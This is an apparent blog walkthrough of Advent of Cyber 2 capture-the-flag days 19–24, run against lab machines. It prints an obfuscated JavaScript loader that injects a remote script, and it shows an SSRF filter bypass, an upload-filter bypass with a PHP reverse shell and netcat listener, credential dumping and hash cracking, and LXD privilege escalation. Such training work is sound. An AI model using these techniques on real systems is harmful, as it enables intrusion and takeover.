As with the first, second and third part I have split the post to not get it too long.
Day 19 – The Naughty or Nice List
As in the previous days, we start by deploying the Attackbox and Challenge. Once all had some time to load, we pull up the site in a browser.

We have a Naughty&Nice list search and a Admin login. Let’s put something into the search, bar in my case.
It tells us bar is on the nice list. In the url bar, we notice where the search query leads us to:
This is url encoded. Using a url decoder (for example cyberchef) we can make it read nicer:
It looks like it is requesting something from a different server for the search. This means we most likely can request other services too. It might be a Server Side Request Forgery (SSRF) vulnerability, since we can make the server make requests.
Let#s try a accessing the same server by using http://10.10.154.156/?proxy=http://localhost as proxy parameter.

Looks like there is a policy in place that prevents that. Other external urls like google.com will give the same error.
It seems like the domain has to start with list.hohoho.
The challenge hint right on to that we need to use localtest.me to bypass the hostname filter with is set to localhost. So let’s use list.hohoho.localtest.me as proxy.
Ohh, this gives us a response:

This reveals the password and we can use that together with the username Santa to log into the admin panel.

There we can delete the naughty list, which will display the flag.
Day 20 – PowershELlF to the rescue
As before we deploy both attack box and the challenge.
First we ssh into the challenge box ssh -l mceager 10.10.104.58, accpet the fingerprint and enter thge supplied password.
We end up in a windows cmd prompt. Let’s first upgrade to powershell
With cd .\Documents\ we change into the Documents folder. Tab completion will help us. ls -Hidden reveals the folders hidden content. With cat we can print the content of e1fone.txt.
Then we do the same loop with the Desktop. cd .. and cd .\Desktop\. Another ls -Hidden shown a new folder, we cd .\elf2wo\ into it. There are no hidden files in here so we use ls without the hidden flag to show the files. Using cat again to display it’s content.
For the third task we are supposed to search the windows folder, so we cd C:\Windows\System32\ into it. There are a lot of files and we need to filter them down with ls -Hidden -Directory -Filter "*3*"
After changing into the folder, we wil notice it has 2 hidden files. The first one, where we are supposed to count words is pretty long. Too long for a manual count. We can use Measure-Object for that. We cat the file and pipe it to it. cat .\1.txt | Measure-Object -Word
To get specific words from the file, we can use powershells ability to access objects as arrays: (cat .\1.txt)[551, 6991]
For the final question we will use the select string commandlet. cat .\2.txt | Select-String "redryder" and yes, I had to use the hint to realize it had to be in there as one word and lower case.
Day 21 – Time for some ELForensics
We deploy the machines and follow the guide in the challenge to connect via RDP.
After opening powershell, we change the directory to Document s. With ls we can check for files, then cat will print the files content.
Get-FileHash -Algorithm MD5 .\deebee.exe Gives us the MD5 hash of that file.
Luckily we have a strings tool on the machine so we can inspect the strings in that mysterious binary to find something interesting with c:\Tools\strings64.exe -accepteula .\deebee.exe, for example a flag.
Right below the flag we find something else:
Set-Content -Path .\lists.exe -value $(Get-Content $(Get-Command C:\Users\littlehelper\Documents\db.exe).Path -ReadCount 0 -Encoding Byte) -Encoding Byte -Stream hidedbThis hints that something is hidden in the ADS streams. Let’s display the streams of the exe
PS C:\Users\littlehelper\Documents> Get-Item -Path .\deebee.exe -stream *
PSPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\littlehelper\Documents\deebee.exe::$DATA
PSParentPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\littlehelper\Documents
PSChildName : deebee.exe::$DATA
PSDrive : C
PSProvider : Microsoft.PowerShell.Core\FileSystem
PSIsContainer : False
FileName : C:\Users\littlehelper\Documents\deebee.exe
Stream : :$DATA
Length : 5632
PSPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\littlehelper\Documents\deebee.exe:hidedb
PSParentPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\littlehelper\Documents
PSChildName : deebee.exe:hidedb
PSDrive : C
PSProvider : Microsoft.PowerShell.Core\FileSystem
PSIsContainer : False
FileName : C:\Users\littlehelper\Documents\deebee.exe
Stream : hidedb
Length : 6144The second stream is the one we are looking for. Using the stream related command in the description and the correct stream we can run the DB connector: wmic process call create $(Resolve-Path .\deebee.exe:hidedb)
It will open another command window with the DB access and a flag.
Day 22 – Elf McEager becomes CyberElf
We start with the usual deploy & RDP connection dance.
For the first task, it looks like the folder is something encoded. Opening that in Cyberchef and pulling over the magic solver, we should get the password. thegrinchwashere. In there we also see the encoding.
We can no open up the password file. The passwords are encoded as well so we put them into cyberchef again. Magic does the trick.
For the final flag we have to look at the recycle bin.
eval(String.fromCharCode(118, 97, 114, 32, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 49, 48, 51, 44, 32, 49, 48, 53, 44, 32, 49, 49, 53, 44, 32, 49, 49, 54, 44, 32, 52, 54, 44, 32, 49, 48, 51, 44, 32, 49, 48, 53, 44, 32, 49, 49, 54, 44, 32, 49, 48, 52, 44, 32, 49, 49, 55, 44, 32, 57, 56, 44, 32, 52, 54, 44, 32, 57, 57, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 52, 55, 44, 32, 49, 48, 52, 44, 32, 49, 48, 49, 44, 32, 57, 55, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 48, 44, 32, 49, 49, 52, 44, 32, 57, 55, 44, 32, 49, 48, 53, 44, 32, 49, 50, 50, 44, 32, 57, 55, 44, 32, 52, 55, 41, 59, 32, 32, 32, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 32, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 52, 57, 44, 32, 52, 57, 44, 32, 49, 48, 48, 44, 32, 53, 49, 44, 32, 53, 48, 44, 32, 52, 57, 44, 32, 53, 48, 44, 32, 53, 50, 44, 32, 53, 50, 44, 32, 57, 57, 44, 32, 53, 50, 44, 32, 49, 48, 48, 44, 32, 53, 52, 44, 32, 53, 52, 44, 32, 53, 53, 44, 32, 53, 50, 44, 32, 53, 50, 44, 32, 53, 52, 44, 32, 49, 48, 48, 44, 32, 57, 56, 44, 32, 49, 48, 50, 44, 32, 49, 48, 48, 44, 32, 53, 55, 44, 32, 57, 55, 44, 32, 53, 49, 44, 32, 53, 48, 44, 32, 53, 55, 44, 32, 53, 54, 44, 32, 57, 55, 44, 32, 53, 54, 44, 32, 53, 54, 44, 32, 57, 56, 44, 32, 53, 54, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 125, 32, 125, 32, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 41, 59, 32, 125));That is JavaScript and we can put it into the Web developers console of our web browser

This gives us a github gist url we can visit to get the flag.
Day 23 – The Grinch strikes again!
And once more we deploy and log in with RDP.
There is a ransom note on out desktop. The bitcoin address seems to be encoded in some way. The two == hint that it might be base64. Using a decoder like CyberChef we will get the address.

Looking around in our documents folder we find a lot of files that have been renamed.

Opening up the task Scheduler and looking at the library, we will find a unusually names task and under actions it lists what .exe is run.

In the details of the shadow Copy task, we will find the volume ID.

The Disk Management utility shows that there is a backup partition and we can assign it a drive letter to access it.

We need to set the explorer options to show hidden folders so we can see the hidden one.

Following the instructions opf the final task, we get the last answer.
Day 24 – The Trial Before Christmas
For a final time we deploy the attack box and the challenge.
We don’t know anything about the box so we will run an nmap scan for all ports. This will take very long.
We find port 80 and 65000 open.
We bring up the site on port 65000 in the browser. You can find the title in the tab name or by looking at the source code.
Now it is time to bust out gobuster to do some directory and file brute forcing. Since we waited so long for the nmap, I take chances and use only a small word-list and the php extension.
root@ip-10-10-225-197:~# gobuster dir -u http://10.10.73.143:65000 -x php -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.73.143:65000
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2020/12/26 04:48:03 Starting gobuster
===============================================================
/index.php (Status: 200)
/uploads.php (Status: 200)
/assets (Status: 301)
/api (Status: 301)
/grid (Status: 301)
===============================================================
2020/12/26 04:48:22 Finished
===============================================================Pulling up http://10.10.73.143:65000/uploads.php gets us to a upload functionality. But even if we upload legitimate images it gives us a Invalid File-type Error.

Let’s look at the source code by pulling up the web developer tools and using the debugger. There is a filter.js and it always returns false.

We start burp, set the browsers proxy to it and Edit the intercept exception rule to not include .js anymore. Then we reload the page and forward all requests but drop the request to filter.js .

Now we copy a default php reverse shell cp /usr/share/webshells/php/php-reverse-shell.php ./rs.jpg.php. We include the .jpg in the filename just in case there is a server side file type check in place. This will not fool every check, but very simple ones.
Now we edit the file to match our IP and specify a port. Then we start a netcat listener on that port with nc -lvnp 4444
Then we turn off intercept in burp and upload the file. Next we need to find the folder where it is stored. In our directory scan we found grid. Pulling that up in the browser, we find our uploaded file.

After clicking that, we should have a connection on our listener. First thing to do is to stabilize the shell. There are multiple ways of doing this but we will follow the guide in this challenge.
python3 -c 'import pty;pty.spawn("/bin/bash")'
followed by export TERM=xterm, CTRL+z and stty raw -echo; fg
With our shell stabilized, we can start to look around. whoami returns www-data, a rather common user for the webserver. This means our permissions are most likely restricted to the webserver folders.
Let’s have a look at those with cd /var/www/ and ls. There is our web.txt and we can cat it.
There is another folder, TheGrid. we cd into it and look around. It has an include sub-folder and we can find the DB credential in dbauth.php
Knowing the database credentials we can connect to it with. mysql -utron -p
show databases; Shows us the databases and use tron; let’s us select the one we need.
show tables displays the available tables and SELECT * From users; dumps the user data.

edc621628f6d19a13a00fd683f5e3ff7 looks like a hash. We can put it into a service like crackstation to reveal the password.

After an exit in mysql su flynn and using that password allows us to become flynn on the shell. cd ~ lets us navigate to the home folder, where we can cat user.txt
Now we need to escalate our privileges. ID shows us what groups flynn is in.
flynn@light-cycle:~$ id
uid=1000(flynn) gid=1000(flynn) groups=1000(flynn),109(lxd)LXD is a container tool similar to docker. Luckily the challenge provides us with a walk-through of how to exploit it.
First we check for available images.
flynn@light-cycle:~$ lxc image list
To start your first container, try: lxc launch ubuntu:18.04
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| Alpine | a569b9af4e85 | no | alpine v3.12 (20201220_03:48) | x86_64 | 3.07MB | Dec 20, 2020 at 3:51am (UTC) |
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+Then we initialize the container lxc init Alpine foo -c security.privileged=true and add a device with the root filesystem lxc config device add foo bar disk source=/ path=/mnt/root recursive=true
lxc start foo starts the container and with lxc exec foo /bin/sh we get a shell in it.
cd /mnt/root/root gets us into the root folder where we can cat root.txt
That wraps up the Advent of Cyber 2 and earns us a nice certificate!


Leave a Reply